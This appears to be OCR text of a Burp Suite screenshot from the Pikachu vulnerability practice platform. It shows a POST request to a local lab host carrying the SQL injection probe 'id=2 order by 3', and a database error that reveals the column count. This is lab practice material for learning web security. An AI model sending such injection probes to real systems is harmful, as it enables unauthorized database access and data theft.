 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 order by 3 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'